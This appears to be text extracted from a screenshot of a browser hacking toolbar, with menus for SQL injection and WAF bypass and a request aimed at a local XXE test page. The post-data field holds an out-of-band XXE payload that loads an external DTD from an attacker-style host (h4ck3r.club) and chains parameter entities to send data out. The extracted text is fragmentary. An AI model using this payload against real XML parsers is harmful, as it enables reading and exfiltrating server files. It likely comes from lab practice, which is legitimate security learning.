 localhost/XXE/xml.php
T SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING
Load URL
http://localhost/XXE/xml.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert s
st data
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://h4ck3r.club/test.dtd">
%remote;%int;%send;
]>